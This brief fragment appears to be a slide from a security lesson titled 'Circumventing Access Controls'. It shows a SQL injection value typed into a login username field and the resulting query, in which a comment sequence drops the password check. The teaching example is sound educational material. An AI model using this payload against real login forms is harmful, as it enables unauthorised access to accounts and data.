 Circumventing Access Controls
UserName = johnsmith’ and 1=1--
Password = p@ssword
SELECT COUNT (*) FROM Users WHERE
UserName=‘johnsmith’ and 1=1--’ AND
Password=‘p@ssword’
 